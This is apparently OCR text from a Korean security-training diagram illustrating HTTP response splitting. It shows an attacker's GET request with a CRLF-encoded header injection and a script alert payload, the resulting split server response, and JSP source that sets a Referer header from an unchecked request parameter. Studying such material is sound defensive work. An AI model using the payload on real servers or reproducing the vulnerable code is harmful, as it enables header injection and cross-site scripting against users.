 GET
/testjsp?ref-http://my.test.domain.com/%0D%0AContent-
type:+test/html;%0D%0A%0D%0ATEST%3Cscript%3Eale
rt(1)%3C/script%3E HTTP/1.1
http request(Injection Code)
http Split Response
공격자
웹 서버
HTTP/1.1 200 OK
Server: Sun-Java-System-Web-Server/7.0
Date: Fri, 28 May 2010 12:44:55 GMT
Referer: http://my.test.domain.com/
Content-type: test/html;
TEST <script>alert(1)</script>
Content-type: test/html;charset = ISO-8859-1
Content-length: 22
<html>
test
<%
response.setStatus(HttpServle
tResponse.SC_OK;
String ref =
request.getParameter("ref");
response.setHeader("Referer" ,
ref);
%>
Source Code